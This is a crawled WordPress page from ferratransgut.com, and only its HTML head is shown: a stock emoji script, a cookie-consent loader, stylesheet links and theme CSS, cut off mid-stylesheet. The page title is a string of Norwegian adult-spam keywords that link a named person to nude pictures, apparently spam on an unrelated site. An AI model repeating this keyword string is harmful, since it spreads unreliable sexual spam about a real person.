

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/sex-treff-bergen-anal-sex-tube-triana-iglesias-nakenbilder-erotisk-chat/
body_size: 33697
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Sex treff bergen anal sex tube triana iglesias nakenbilder erotisk chat &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Sex treff bergen anal sex tube triana iglesias nakenbilder erotisk chat &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/sex-treff-bergen-anal-sex-tube-triana-iglesias-nakenbilder-erotisk-chat/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/2154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/sex-treff-bergen-anal-sex-tube-triana-iglesias-nakenbilder-erotisk-chat/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=2154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fsex-treff-bergen-anal-sex-tube-triana-iglesias-nakenbilder-erotisk-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fsex-treff-bergen-anal-sex-tube-triana-iglesias-nakenbilder-erotisk-chat%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 